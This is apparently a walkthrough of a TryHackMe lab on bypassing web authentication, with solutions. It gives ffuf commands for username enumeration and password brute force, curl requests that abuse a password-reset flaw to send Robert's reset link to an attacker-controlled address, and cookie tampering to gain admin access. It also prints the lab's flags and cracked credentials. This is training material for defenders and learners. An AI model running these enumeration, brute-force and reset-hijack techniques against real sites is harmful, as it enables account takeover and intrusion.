THM: Authentication Bypass
Ref:
Task 1 Introduction — Different ways website authentication methods can be bypassed, defeated or broken. These vulnerabilities can be some of the most critical as it often ends in leaks of customers personal data.
Task 2 Username Enumeration
A helpful exercise to complete when trying to find authentication vulnerabilities is creating a list of valid usernames, which we’ll use later in other tasks.
Website error messages are great resources for collating this information to build our list of valid usernames. We have a form to create a new user account if we go to the Acme IT Support website (http://MACHINE_IP/customers/signup) signup page.
If you try entering the username admin and fill in the other form fields with fake information, you’ll see we get the error An account with this username already exists. We can use the existence of this error message to produce a list of valid usernames already signed up on the system by using the ffuf tool below. The ffuf tool uses a list of commonly used usernames to check against for any matches.
Username enumeration with ffuf
1
user@tryhackme$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://MACHINE_IP/customers/signup -mr "username already exists"
i.e.
1
user@tryhackme$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.67.239/customers/signup -mr "username already exists"
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.67.239/customers/signup
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: username already exists
________________________________________________
:: Progress: [40/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erroadmin [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [125/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [180/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [341/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [494/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [647/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [805/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [968/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [1128/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Er:: Progress: [1310/10164] :: Job [1/1] :: 1382 req/sec :: Duration: [0:00:01] :::: Progress: [1484/10164] :: Job [1/1] :: 1339 req/sec :: Duration: [0:00:01] :::: Progress: [1659/10164] :: Job [1/1] :: 1428 req/sec :: Duration: [0:00:01] :::: Progress: [1835/10164] :: Job [1/1] :: 1455 req/sec :: Duration: [0:00:01] :::: Progress: [2008/10164] :: Job [1/1] :: 1378 req/sec :: Duration: [0:00:01] :::: Progress: [2188/10164] :: Job [1/1] :: 1401 req/sec :: Duration: [0:00:01] :::: Progress: [2365/10164] :: Job [1/1] :: 1454 req/sec :: Duration: [0:00:01] :::: Progress: [2537/10164] :: Job [1/1] :: 1340 req/sec :: Duration: [0:00:01] :::: Progress: [2722/10164] :: Job [1/1] :: 1487 req/sec :: Duration: [0:00:02] :::: Progress: [2907/10164] :: Job [1/1] :: 1546 req/sec :: Duration: [0:00:02] :::: Progress: [3096/10164] :: Job [1/1] :: 1473 req/sec :: Duration: [0:00:02] :::: Progress: [3270/10164] :: Job [1/1] :: 1483 req/sec :: Duration: [0:00:02] :::: Progress: [3461/10164] :: Job [1/1] :: 1451 req/sec :: Duration: [0:00:02] :::: Progress: [3648/10164] :: Job [1/1] :: 1464 req/sec :: Duration: [0:00:02] :::: Progress: [3831/10164] :: Job [1/1] :: 1473 req/sec :: Duration: [0:00:02] :::: Progress: [4012/10164] :: Job [1/1] :: 1434 req/sec :: Duration: [0:00:02] :::: Progress: [4202/10164] :: Job [1/1] :: 1530 req/sec :: Duration: [0:00:03] :::: Progress: [4396/10164] :: Job [1/1] :: 1527 req/sec :: Duration: [0:00:03] :::: Progress: [4585/10164] :: Job [1/1] :: 1532 req/sec :: Duration: [0:00:03] :::: Progress: [4770/10164] :: Job [1/1] :: 1419 req/sec :: Duration: [0:00:03] :::: Progress: [4950/10164] :: Job [1/1] :: 1434 req/sec :: Duration: [0:00:03] :::: Progress: [5125/10164] :: Job [1/1] :: 1425 req/sec :: Duration: [0:00:03] :::: Progress: [5314/10164] :: Job [1/1] :: 1527 req/sec :: Duration: [0:00:03] :::: Progress: [5503/10164] :: Job [1/1] :: 1528 req/sec :: Duration: [0:00:03] :::: Progress: [5699/10164] :: Job [1/1] :: 1534 req/sec :: Duration: [0:00:04] :::: Progress: [5889/10164] :: Job [1/1] :: 1487 req/sec :: Duration: [0:00:04] :::: Progress: [6072/10164] :: Job [1/1] :: 1451 req/sec :: Duration: [0:00:04] :::: Progress: [6259/10164] :: Job [1/1] :: 1488 req/sec :: Duration: [0:00:04] :::: Progress: [6441/10164] :: Job [1/1] :: 1508 req/sec :: Duration: [0:00:04] :::: Progress: [6625/10164] :: Job [1/1] :: 1405 req/sec :: Duration: [0:00:04] :::: Progress: [6810/10164] :: Job [1/1] :: 1522 req/sec :: Duration: [0:00:04] :::: Progress: [7000/10164] :: Job [1/1] :: 1501 req/sec :: Duration: [0:00:04] :::: Progress: [7194/10164] :: Job [1/1] :: 1530 req/sec :: Duration: [0:00:05] :::: Progress: [7385/10164] :: Job [1/1] :: 1514 req/sec :: Duration: [0:00:05] :::: Progress: [7574/10164] :: Job [1/1] :: 1558 req/sec :: Duration: [0:00:05] :::: Progress: [7763/10164] :: Job [1/1] :: 1503 req/sec :: Duration: [0:00:05] :::: Progress: [7953/10164] :: Job [1/1] :: 1521 req/sec :: Duration: [0:00:05] :::: Progress: [8134/10164] :: Job [1/1] :: 1431 req/sec :: Duration: [0:00:05] ::robert [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8150/10164] :: Job [1/1] :: 1431 req/sec :: Duration: [0:00:05] :::: Progress: [8330/10164] :: Job [1/1] :: 1570 req/sec :: Duration: [0:00:05] :::: Progress: [8519/10164] :: Job [1/1] :: 1535 req/sec :: Duration: [0:00:05] :::: Progress: [8712/10164] :: Job [1/1] :: 1536 req/sec :: Duration: [0:00:06] ::simon [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8844/10164] :: Job [1/1] :: 1453 req/sec :: Duration: [0:00:06] :::: Progress: [8900/10164] :: Job [1/1] :: 1524 req/sec :: Duration: [0:00:06] ::steve [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [8987/10164] :: Job [1/1] :: 1597 req/sec :: Duration: [0:00:06] :::: Progress: [9091/10164] :: Job [1/1] :: 1478 req/sec :: Duration: [0:00:06] :::: Progress: [9271/10164] :: Job [1/1] :: 1483 req/sec :: Duration: [0:00:06] :::: Progress: [9451/10164] :: Job [1/1] :: 1438 req/sec :: Duration: [0:00:06] :::: Progress: [9633/10164] :: Job [1/1] :: 1494 req/sec :: Duration: [0:00:06] :::: Progress: [9820/10164] :: Job [1/1] :: 1423 req/sec :: Duration: [0:00:06] :::: Progress: [10000/10164] :: Job [1/1] :: 1502 req/sec :: Duration: [0:00:06] ::: Progress: [10164/10164] :: Job [1/1] :: 1596 req/sec :: Duration: [0:00:07] ::: Progress: [10164/10164] :: Job [1/1] :: 1650 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
1
user@tryhackme$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.67.239/customers/signup -mr "username already exists"
-wargument selects the file’s location on the computer that contains the list of usernames that we’re going to check exists.1
-w /usr/share/wordlists/SecLists/Usernames/Names/names.txt
-Xargument specifies the request method, this will be a GET request by default, but it is a POST request in our example.1
-X POST
-dargument specifies the data that we are going to send. In our example, we have the fields username, email, password and cpassword. We’ve set the value of the username to FUZZ.1
-d "username=FUZZ&email=x&password=x&cpassword=x"
In the ffuf tool, the FUZZ keyword signifies where the contents from our wordlist will be inserted in the request.
-Hargument is used for adding additional headers to the request. In this instance, we’re setting theContent-Typeso the web server knows we are sending form data.1
-H "Content-Type: application/x-www-form-urlencoded"
-uargument specifies the URL we are making the request to, and1
-u http://10.10.67.239/customers/signup
-mrargument is the text on the page we are looking for to validate we’ve found a valid username.1
-mr "username already exists"
The ffuf tool and wordlist come pre-installed on the AttackBox or can be installed locally by downloading it from https://github.com/ffuf/ffuf.
Create a file called valid_usernames.txt and add the usernames that you found using ffuf; these will be used in Task 3.
What is the username starting with si*** ?
1
simon
What is the username starting with st*** ?
1
steve
What is the username starting with ro** ?
1
robert
Task 3 Brute Force
Using the valid_usernames.txt file we generated in the previous task, we can now use this to attempt a brute force attack on the login page (http://10.10.67.239/customers/login).
Note:
If you created your valid_usernames file by piping the output from ffuf directly you may have difficulty with this task. Clean your data, or copy just the names into a new file.
A brute force attack is an automated process that tries a list of commonly used passwords against either a single username or, like in our case, a list of usernames.
When running this command, make sure the terminal is in the same directory as the valid_usernames.txt file.
Bruteforcing with ffuf
1
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.67.239/customers/login -fc 200
This ffuf command is a little different to the previous one in Task 2. Previously we used the FUZZ keyword to select where in the request the data from the wordlists would be inserted, but because we’re using multiple wordlists, we have to specify our own FUZZ keyword. In this instance, we’ve chosen W1 for our list of valid usernames and W2 for the list of passwords we will try. The multiple wordlists are again specified with the -w argument but separated with a comma.
For a positive match, we’re using the -fc argument to check for an HTTP status code other than 200.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
root@ip-10-10-190-146:/usr/share/wordlists/SecLists/Passwords/Common-Credentials# touch valid_usernames.txt
root@ip-10-10-190-146:/usr/share/wordlists/SecLists/Passwords/Common-Credentials# vim valid_usernames.txt
root@ip-10-10-190-146:/usr/share/wordlists/SecLists/Passwords/Common-Credentials# ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.67.239/customers/login -fc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.67.239/customers/login
:: Wordlist : W1: valid_usernames.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W1: steve
* W2: thunder
:: Progress: [400/400] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
What is the valid username and password (format: username/password)?
1
steve/thunder
Task 4 Logic Flaw
What is a Logic Flaw?
Sometimes authentication processes contain logic flaws. A logic flaw is when the typical logical path of an application is either bypassed, circumvented or manipulated by a hacker. Logic flaws can exist in any area of a website, but we’re going to concentrate on examples relating to authentication in this instance.
Logic Flaw Example
The below mock code example checks to see whether the start of the path the client is visiting begins with /admin and if so, then further checks are made to see whether the client is, in fact, an admin. If the page doesn’t begin with /admin, the page is shown to the client.
1
2
3
4
5
if( url.substr(0,6) === '/admin') {
# Code to check user is an admin
} else {
# View Page
}
Because the above PHP code example uses three equals signs (===), it’s looking for an exact match on the string, including the same letter casing. The code presents a logic flaw because an unauthenticated user requesting /adMin will not have their privileges checked and have the page displayed to them, totally bypassing the authentication checks.
Logic Flaw Practical
We’re going to examine the Reset Password function of the Acme IT Support website (http://10.10.67.239/customers/reset). We see a form asking for the email address associated with the account on which we wish to perform the password reset.
If an invalid email is entered, you’ll receive the error message "Account not found from supplied email address".
For demonstration purposes, we’ll use the email address robert@acmeitsupport.thm which is accepted. We’re then presented with the next stage of the form, which asks for the username associated with this login email address. If we enter robert as the username and press the Check Username button, you’ll be presented with a confirmation message that a password reset email will be sent to robert@acmeitsupport.thm.
At this stage, you may be wondering what the vulnerability could be in this application as you have to know both the email and username and then the password link is sent to the email address of the account owner.
This walkthrough will require running both of the below Curl Requests on the AttackBox which can be opened by using the Blue Button Above.
In the second step of the reset email process, the username is submitted in a POST field to the web server, and the email address is sent in the query string request as a GET field.
Let’s illustrate this by using the curl tool to manually make the request to the webserver.
Curl Request 1:
1
user@tryhackme$ curl 'http://10.10.67.239/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert'
i.e.
1
curl 'http://10.10.1.45/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert'
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<!DOCTYPE html>
<html lang="en">
<head>
<title>Acme IT Support - Customer Login</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="anonymous">
<link rel="stylesheet" href="/assets/bootstrap.min.css">
<link rel="stylesheet" href="/assets/style.css">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Acme IT Support</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/news">News</a></li>
<li><a href="/contact">Contact</a></li>
<li class="active"><a href="/customers">Customers</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><div class="container" style="padding-top:60px">
<h1 class="text-center">Acme IT Support</h1>
<h2 class="text-center">Reset Password</h2>
<div class="row">
<div class="col-md-4 col-md-offset-4">
<div class="alert alert-success text-center">
<p>We'll send you a reset email to <strong>robert@acmeitsupport.thm</strong></p>
</div>
</div>
</div>
</div>
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.03351 Seconds using the THM Framework v1.2 ( https://static-labs.tryhackme.cloud/sites/thm-web-framework ) -->
We use the -H flag to add an additional header to the request. In this instance, we are setting the Content-Type to application/x-www-form-urlencoded, which lets the web server know we are sending form data so it properly understands our request.
In the application, the user account is retrieved using the query string, but later on, in the application logic, the password reset email is sent using the data found in the PHP variable $_REQUEST.
The PHP $_REQUEST variable is an array that contains data received from the query string and POST data.
If the same key name is used for both the query string and POST data, the application logic for this variable favours POST data fields rather than the query string, so if we add another parameter to the POST form, we can control where the password reset email gets delivered.
Curl Request 2:
1
user@tryhackme$ curl 'http://10.10.67.239/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email=attacker@hacker.com'
i.e.
1
curl 'http://10.10.1.45/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email=attacker@hacker.com'
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<!DOCTYPE html>
<html lang="en">
<head>
<title>Acme IT Support - Customer Login</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="anonymous">
<link rel="stylesheet" href="/assets/bootstrap.min.css">
<link rel="stylesheet" href="/assets/style.css">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Acme IT Support</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/news">News</a></li>
<li><a href="/contact">Contact</a></li>
<li class="active"><a href="/customers">Customers</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><div class="container" style="padding-top:60px">
<h1 class="text-center">Acme IT Support</h1>
<h2 class="text-center">Reset Password</h2>
<div class="row">
<div class="col-md-4 col-md-offset-4">
<div class="alert alert-success text-center">
<p>We'll send you a reset email to <strong>attacker@hacker.com</strong></p>
</div>
</div>
</div>
</div>
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.03188 Seconds using the THM Framework v1.2 ( https://static-labs.tryhackme.cloud/sites/thm-web-framework )-->
Step 3:
For the next step, you’ll need to create an account on the Acme IT support customer section, doing so gives you a unique email address that can be used to create support tickets. The email address is in the format of {username}@customer.acmeitsupport.thm
Now rerunning Curl Request 2 but with your @acmeitsupport.thm in the email field you’ll have a ticket created on your account which contains a link to log you in as Robert. Using Robert’s account, you can view their support tickets and reveal a flag.
Curl Request 2 (but using your @acmeitsupport.thm account):
1
curl 'http://10.10.67.239/customers/reset?email=robert@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email={username}@customer.acmeitsupport.thm'
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<!DOCTYPE html>
<html lang="en">
<head>
<title>Acme IT Support - Customer Login</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="anonymous">
<link rel="stylesheet" href="/assets/bootstrap.min.css">
<link rel="stylesheet" href="/assets/style.css">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Acme IT Support</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/news">News</a></li>
<li><a href="/contact">Contact</a></li>
<li class="active"><a href="/customers">Customers</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><div class="container" style="padding-top:60px">
<h1 class="text-center">Acme IT Support</h1>
<h2 class="text-center">Reset Password</h2>
<div class="row">
<div class="col-md-4 col-md-offset-4">
<div class="alert alert-success text-center">
<p>We'll send you a reset email to <strong>{username}@customer.acmeitsupport.thm</strong></p>
</div>
</div>
</div>
</div>
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.03800 Seconds using the THM Framework v1.2 ( https://static-labs.tryhackme.cloud/sites/thm-web-framework )-->
What is the flag from Robert’s support ticket? THM{AUTH_BYPASS_COMPLETE}
Task 5 Cookie Tampering
Examining and editing the cookies set by the web server during your online session can have multiple outcomes, such as unauthenticated access, access to another user’s account, or elevated privileges. If you need a refresher on cookies, check out the HTTP In Detail room on task 6.
Plain Text
The contents of some cookies can be in plain text, and it is obvious what they do. Take, for example, if these were the cookie set after a successful login:
1
2
3
Set-Cookie: logged_in=true; Max-Age=3600; Path=/
Set-Cookie: admin=false; Max-Age=3600; Path=/
We see one cookie (logged_in), which appears to control whether the user is currently logged in or not, and another (admin), which controls whether the visitor has admin privileges. Using this logic, if we were to change the contents of the cookies and make a request we’ll be able to change our privileges.
First, we’ll start just by requesting the target page:
Curl Request 1
1
user@tryhackme$ curl http://10.10.1.45/cookie-test
We can see we are returned a message of: Not Logged In
Now we’ll send another request with the logged_in cookie set to true and the admin cookie set to false:
Curl Request 2
1
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=false" http://10.10.1.45/cookie-test
We are given the message: Logged In As A User
We’ll send one last request setting both the logged_in and admin`` cookie totrue```:
Curl Request 3
1
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=true" http://10.10.1.45/cookie-test
This returns the result: Logged In As An Admin as well as a flag which you can use to answer question one.
Hashing
Sometimes cookie values can look like a long string of random characters; these are called hashes which are an irreversible representation of the original text. Here are some examples that you may come across:
| Original String | Hash Method | Output |
| 1 | md5 | c4ca4238a0b923820dcc509a6f75849b |
| 1 | sha-256 | 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b |
| 1 | sha-512 | 4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510a |
| 1 | sha1 | 356a192b7913b04c54574d18c28d46e6395428ab |
You can see from the above table that the hash output from the same input string can significantly differ depending on the hash method in use. Even though the hash is irreversible, the same output is produced every time, which is helpful for us as services such as https://crackstation.net/ keep databases of billions of hashes and their original strings.
Encoding
Encoding is similar to hashing in that it creates what would seem to be a random string of text, but in fact, the encoding is reversible. So it begs the question, what is the point in encoding? Encoding allows us to convert binary data into human-readable text that can be easily and safely transmitted over mediums that only support plain text ASCII characters.
Common encoding types are
base32which converts binary data to the charactersA-Zand2-7base64which converts using the charactersa-z, A-Z, 0-9,+, / and the equals sign for padding.
Take the below data as an example which is set by the web server upon logging in:
1
Set-Cookie: session=eyJpZCI6MSwiYWRtaW4iOmZhbHNlfQ==; Max-Age=3600; Path=/
This string base64 decoded has the value of {"id":1,"admin": false}we can then encode this back to base64 encoded again but instead setting the admin value to true, which now gives us admin access.
What is the flag from changing the plain text cookie values? THM{COOKIE_TAMPERING}
1
curl -H "Cookie: logged_in=true; admin=true" http://10.10.1.45/cookie-test
1
Logged In As An Admin - THM{COOKIE_TAMPERING}
What is the value of the md5 hash 3b2a1053e3270077456a79192070aa78 ?
=> 463729
What is the base64 decoded value of VEhNe0JBU0U2NF9FTkNPRElOR30= ? => THM{BASE64_ENCODING}
Hint: base64decode.org
Encode the following value using base64 {“id”:1,”admin”:true} => eyJpZCI6MSwiYWRtaW4iOnRydWV9
Hint: base64decode.org









